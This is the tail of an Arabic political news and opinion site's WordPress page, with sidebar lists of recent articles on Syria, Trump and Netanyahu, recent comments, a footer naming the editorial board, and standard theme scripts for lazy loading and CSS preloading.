			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تزييف الوعي" href="https://arabiansforum.net/archives/85685" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/2022-638066169994593390-459-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85685">تزييف الوعي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; فن الممكن &#8221; " href="https://arabiansforum.net/archives/85682" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-8-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85682">&#8221; فن الممكن &#8221; </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ترامب إذ يكمل مهمّة المحافظين الجدد" href="https://arabiansforum.net/archives/85679" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7214-1-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85679">ترامب إذ يكمل مهمّة المحافظين الجدد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تزييف الوعي" href="https://arabiansforum.net/archives/85685" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/2022-638066169994593390-459-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85685">تزييف الوعي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; فن الممكن &#8221; " href="https://arabiansforum.net/archives/85682" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-8-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85682">&#8221; فن الممكن &#8221; </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ترامب إذ يكمل مهمّة المحافظين الجدد" href="https://arabiansforum.net/archives/85679" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7214-1-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85679">ترامب إذ يكمل مهمّة المحافظين الجدد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عندما تُحوّل القوة الاقتصادية المجتمعات أدوات للهيمنة" href="https://arabiansforum.net/archives/85676" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D983D985D8A7D98420D8A8D984D8A7D8B7D8A920-20D8A7D984D982D8B3D98520D8A7D984D8ABقافي-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85676">عندما تُحوّل القوة الاقتصادية المجتمعات أدوات للهيمنة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نتنياهو غير جاد في العودة إلى الاتفاق الأمني مع سوريا الجديدة" href="https://arabiansforum.net/archives/85670" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/thumbs_b_c_2cb580610226a2f21317542881484f5e_0-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85670">نتنياهو غير جاد في العودة إلى الاتفاق الأمني مع سوريا الجديدة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=43403" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%AD%D8%A7%D9%84%D9%85%20%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%A7%D8%AC&#038;url=https://arabiansforum.net/?p=43403" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%AD%D8%A7%D9%84%D9%85%20%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%A7%D8%AC%20https://arabiansforum.net/?p=43403" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=43403&text=%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%AD%D8%A7%D9%84%D9%85%20%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%A7%D8%AC" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
